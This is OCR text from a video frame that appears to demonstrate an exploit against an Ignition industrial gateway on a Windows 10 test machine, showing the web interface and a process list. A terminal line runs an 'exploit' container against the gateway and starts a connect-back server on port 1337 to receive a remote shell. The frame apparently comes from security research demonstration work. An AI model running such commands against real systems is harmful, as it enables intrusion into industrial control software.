 Windows 10
Ignition-win10 - Ignition Gatew
localhost:8088/web/home?3
Ignition-win10
Log In
Ignition!
Help
Get Designer
Home
Home > Get Started
Trial Mode
Activate Ignition
Status
WELCOME
Meet Ignition
Process Explorer - Sysinternals: www.sysinternals.com [WIN10\user] (Administrator)
File Options View Process Find Users Help
<Filter by name>
Process CPU Private B... Working ... PID User Name
MsMpEng.exe 2.29 211.604 K 188.156 K 5636 NT AUTHORITY\SYSTEM
NisSrv.exe 3.856 K 11.056 K 5316 NT AUTHORITY\LOCAL S
svchost.exe 1.772 K 9.604 K 6720 WIN10\user
IgnitionGateway.exe < 0.... 2.924 K 11.072 K 3668 NT AUTHORITY\SYSTEM
conhost.exe < 0.... 6.708 K 13.764 K 7108 NT AUTHORITY\SYSTEM
java.exe < 0.... 1.515.900 K 955.568 K 3276 NT AUTHORITY\SYSTEM
svchost.exe 1.716 K 7.392 K 2244 NT AUTHORITY\SYSTEM
lsass.exe 6.788 K 18.224 K 676 NT AUTHORITY\SYSTEM
fontdrvhost.exe 1.256 K 3.076 K 820 Font Driver Host\UMFD-0
winlogon.exe 2.592 K 13.540 K 576 NT AUTHORITY\SYSTEM
fontdrvhost.exe 8.064 K 14.012 K 816 Font Driver Host\UMFD-1
dwm.exe < 0.... 257.776 K 278.172 K 60 Window Manager\DWM-1
explorer.exe < 0.... 56.448 K 135.964 K 3184 WIN10\user
SecurityHealthSystray... 1.932 K 9.376 K 7076 WIN10\user
vmtoolsd.exe
CPU Usage: 3.05% Commit Charge: 48.19% Processes: 148 Physical Usage: 55.43%
Download Designer Launcher
exploit docker run --rm -it -p 1337:1337 ignition java -jar /app/buil
d/libs/app-all.jar sector7.local http://win10:8088 192.168.190.1
[+] Starting connect back server on 1337
[+] Obtaining all projects for iteration
[+] Trying project named "blaataap"...